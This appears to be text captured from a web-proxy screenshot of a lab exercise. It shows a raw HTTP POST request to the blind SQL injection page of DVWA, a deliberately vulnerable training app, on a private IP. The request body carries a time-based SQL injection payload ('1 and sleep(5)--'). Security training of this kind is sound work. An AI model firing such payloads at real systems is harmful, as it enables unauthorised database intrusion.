 Pretty Raw Hex
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.99.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.99.116
10 Connection: close
11 Referer: http://192.168.99.116/DVWA/vulnerabilities/sqli_blind/
12 Cookie: PHPSESSID=d7hots1hf4vf5u6falnjlei8gb; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 id=1+and+sleep(5)--&Submit=Submit